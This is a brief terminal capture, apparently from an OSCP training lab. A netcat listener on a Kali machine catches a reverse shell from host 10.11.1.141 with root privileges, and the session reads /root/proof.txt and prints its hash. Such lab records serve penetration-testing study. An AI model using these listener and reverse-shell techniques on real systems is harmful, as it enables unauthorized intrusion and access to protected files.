 root@kali:~/oscp/10.11.1.141# nc -lvvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.11.1.141.
Ncat: Connection from 10.11.1.141:60529.
 12:05:32 up 15 days,  2:35,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
alice    pts/0    10.11.0.42       10:59    3.00s  0.12s  0.12s -bash
Linux fc4.thinc.local 2.6.11-1.1369_FC4 #1 Thu Jun 2 22:55:56 EDT 2005 i686 i686 i386 GNU/Linux
uid=0(root) gid=0(root) context=system_u:system_r:initrc_t
/
[root@fc4 /]# whoami
root
[root@fc4 /]# cat /root/proof.txt
8aafac90ff1c985236b1593e84709fb0
[root@fc4 /]#